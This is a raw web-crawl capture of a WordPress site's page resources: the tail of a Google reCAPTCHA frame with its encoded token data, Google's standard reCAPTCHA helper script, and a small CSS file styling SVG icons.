cKLIy/DlsKuwoZ5NcKlwqUjw7zCisO5MTQow5vCs8KJZF4Rw7bDtRzDrGDDgMOCIsOFFgUxw4HDiA7DoCLDqBhsw49SKsOEwpfCgxNcwoF0woknacOewrYNAQHDjj7Dl8K4wr8cAsK+w4dfw4lYwqV/w5Fywro6w6PCucKSLXfCt2M9w5Rvwr7DuwTClw96wrlywohDw50WwpvDmXYrSMKMe8Oywr7CrMOuw4E+w7vDmcOyw5DDuH0Ww6Ykw4/CsH3CoyrDpgXCs2bCosKxw7/Cm8OQGGRtwrV4wpLCmEDDkcKuwpTDikZcK0PCuMODSFgrP8KoeS8Bwp7CtBfCq8KlSF3CrcOMNcOSw7TCtsO5w43Cl8KcwrTCkA5gwo0nPcKKw4YfwpFRwoLCpyHDrMOGdGTCisOhbnzDr8OlcFpQBMOMGcOywqvDv8Otw5vDgx0LN1XCssO/w6ZOw4jDgFjDp8Otw7TDm8Kqw7Atw57DjcOJGj/[base64]/w5nDvRtjJBTDqsOTHMKGwo/[base64]/CiMKiw4oAamDClMKKwrA2wrAyKcOjUcKfw43DkiR4XcOYJMOxw7nCmcOxFwR2wp3CnhrDgQHDjih8XhAkNh/[base64]/[base64]/CrWoKTMK7w4XCkMK3w41Lw7HDpcKdOMOFYS5/XcO9Di5VVXXCqcKfw5QPwoPDmQfDq8KgecKtw5Ewb8KZw63CkMKlaCnDvkPCjMKgT8O+w5bDqCnCri5MLsKULMKJwrvDgSLDvMKzwobCvcKHwqcbHSTCtsO6AXMOaMK9w7c5w78jwonCl3BcwpIIwrjCjS8pfVEeWH7CosKoWcKQdA4vwq50c8Olwq8/QsKEwqc1w4jDq14FEcKAPmErIsOtM3LCpS/[base64]/CrVvDnT/[base64]/Dl8KOfCJjw7PDisKIwpXClsKowot8w4DCisO+wrLChMOyC1Mpw7l0JsOAw5HDkyvDocOdw7MiwqBCAMORIcKuaXHDgcOZwp3CumE2aAISw6gwXsKRw5zCoMO0VHh7w6BiCcOwVF/DgMK0wpttHsOKNHXDgMKNCMOFAgoBV8KmTggnXVADwprDjcKDLsKRwpMHYizCtzrCqsKxaygmwq8AWMOCMRPDiMKadxIcw5PDocK4fUUvKcOow4FKblRMKcK/OXXCo3vDgSxzWkHDqywiw58vwoA4Mj4AcH3Dt8ORwqZiecO/KCRMdMKifz9KwqwNwpHDlWtcejbDjQHDmcKYPMKswqHCsXtsfMKcwoxKeMOdAj3Chn0TMDUtJVrCpsO0w5vDvcKPwp/DpcOKBcKZXEw5w6nCk3AXwpoxT8OgbnPChcKvw4/Ci8OEw5bDi8OOMcKlW8O2w53Cg3fCg8KHw7l8SVNywqbDvMOKeMOxIcOJLsKfwqpiIXohHggGThnDpw/DuwjClMKrw6DDlDTDhMO9H8K7YcONaz0vwpNPO00WwqYqwp/CtcKiwpZXQXPDk8OHwq/Dj0PDg8Ogw7lXQMODw5hdD8OCOjnCjRgZwrZrdh/DiBrCnCzCiMOfCcOfBWrDqsOMwrLDsGwFw7XCj8Ocw4XCmsODR8OwP1N1SMKWwrlbLw7Cl2PDi0LCosOvJ2cYwqYVWBM2AMKDwq3ClcKrWH/CkCgmQSIEI3rDmlEQDzvDtWbDkxpjQVvCnsO0wpnDmcKIwrHCmm0Xw47CpMKswpkzQ8OCWcKbw6giw4l7w67CtsOKwr9TN1xtcsKKWjwJwr5Wwp91Tj1KZz7CtnHCucKnwr5+aTEMwrPCksOqw7x1w4LDiMOKwqEwZMOuGifDkBpcW1LDvWDCo8OiwqIWwr5ZKTQ3wp/[base64]/DusOJw53Dh2fCvsOhLsK6wpvCusKPcsK9wr4tw4Q4w7JvGsKAwoRswr4WbVLCoWLDgsOBF8O9w7/DoArClhFEb1bCscO7w5DDj8OXw67Ck8OywoLDsDfCpGslwpJsw4XDqcK+wpfDo8OIwqzCqwXDo8KHBw1mYw16w7HDnxXDpcKxVMOWH8O+w4DCssOxCcKCw6XCgUnDmMO8M8OyGzfDtE9awod5wpVja8KywqXCnzB/wpNdNTtrwr3Ctj3Dk8KLdMOTw6XDlQ57Vy/[base64]/[base64]/Dj1lUVV/[base64]/DpSnDqMOaw77DpB/[base64]/CiS7ChcOsZMO9wps8w5ZnwrgNPsOEFlTDuxopwp/CkcO1Y2XCiSATwpZeEMOXw4HDoHPDssKxQD/Dt8OkVn/Dg8OPZgvChGHDlmMnTsKXw6Inw7TDiS/CrcKVwo/DmsKIdcOvwp5EwrjDjsOvwrZYw7LCqMKOZcOkw5ISHcOMRQJ2w5/CgcKgwrshNCbDlx/ClHE6dnpTwpLDhcOjwprDrcKPVsKBw4DDk0AhaMKpwrl/woTCg8K3JjPCo8KJw6/[base64]/CjnBTKsKWWMO1CMOrwrYkWcOyw6DCqMK2AELDoMK/w48HKsKYfm1Awox+BsO/UTA7fEMNw4t7QR4AbcKUQsOrbMKiwobCpsOVwqU7w7odKMO0woduFWYmwqbCi1IIFsKqXwYPw6HDoMKyw552w7XCocKsZsOxw7nDpRDCj8OKCMOPw7vDqH7CqSjCicOBw64bwqTDmW7CssOJUcOzQG3DisOfC8KxKcO8woENw7p0w6s/[base64]/DsMKceUUnwpXDtMOVwoHDvDsSZcKUw7FCw6MgPMOMdcOeR8K3wq8iNcOOXcKvTsO/[base64]/DnH7Ch1fCl8O4w7PDjBo2S8K3woY3XsOOWAHDgkPDsMKKwql4wpfDimrCvMKBckMbw7bDo8OIecOTOMOwwobDiWPDr2k3f2bCvMOlwpjDncKoOHTDusK4wrDCqVQDQW/Co8K8A8KuHjTDlcOyPsKSPGXDrMKaIMKWYAvDg8K6MMOAw6oxw7Nawr7CkMOWGsKcw78sw5FyUh/CssK1TMKCwrLCqMO2wrVtw5HCrcO6ZwA9wo7DncOcwqMPw5DDnMKLw7kdw4rClULDu3VOHRkZw79DwrXCh1/CgCbDmk5Ra2h9O8KZLsOZwqnDlwLDrQ3DncO/IAN/RsKXWHI0w4QpBFpawrBmwrnCo8OBwrbDmcODDXdTw6nDkMKyw7RjC8O6PgjCi8Kkw41CwpZ8RQPDlsKlEhoFdx/DiAfDhgsww71QwqY2YsKPwpoldMKWw7VEYcKGw4IqG0QBbQ1nwofCvwIXbknCi30CWsKKVwoIDG5oUklQKcOvw4fCh8KEwrFzw6NaQMK5JMOdwqJewr/DpcO7MQJySCbDh8Ocw4FUdMOtwoTChlRJw7nDtwXCuMKmCcKQw4BjAEwtditfwp90egjCjcK7JsOxb8OcacKuwrrDoMOIcF1JPzfCm8OheVrClXnDpC4Ww79GBsOxw4VYw5jClWVhw6PDvsKkw7w\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kF6LxCo1wNkIM5iv9gAPOnwiIUXwnKKRW4jI6GTT1vs\\u003d\x22,1,0,null,1,1769413678960,0,0,[171,224,80,172,200],null,[67,200],\x22RC-GeglAMuYDLIN7w\x22,null,null,null,null,null,\x220dAFcWeA7pvxikvUAg83ahSEYkQMR_6J3mDktrQmpnKN3JPCOosJ6-Lymb7hYZar0Hs9G1nJQoaBZiR0-RBWAFEwjhA4s0Awns_Q\x22,1769496478938]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tw7FaMuUOu6BZ1jz6wjh7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769410081858');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9
body_size: 112
content:
.icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  stroke-width: 0;
  stroke: currentColor;
  fill: currentColor;
}

/* ==========================================
Single-colored icons can be modified like so:
.wp-svg-custom-name {
  font-size: 32px;
  color: red;
}
========================================== */

.wp-svg-custom-dollar {
  width: 0.5693359375em;
}
